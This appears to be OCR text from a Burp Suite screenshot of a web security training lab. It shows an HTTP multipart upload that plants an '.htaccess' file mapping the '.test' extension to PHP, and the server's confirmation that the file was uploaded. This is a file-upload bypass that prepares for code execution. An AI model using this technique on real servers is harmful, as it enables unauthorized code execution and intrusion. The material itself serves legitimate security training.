 Request
Pretty Raw Hex
\n
4 Content-Length: 442
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8",
"Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a6400ca03481435804c535c002100bf.web-sec
urity-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMHNBFRUjPojpvQMQ
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a6400ca03481435804c535c002100bf.web-sec
urity-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryMHNBFRUjPojpvQMQ
24 Content-Disposition: form-data; name="avatar";
filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .test
28 ------WebKitFormBoundaryMHNBFRUjPojpvQMQ
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryMHNBFRUjPojpvQMQ
33 Content-Disposition: form-data; name="csrf"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 19 Aug 2025 10:30:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>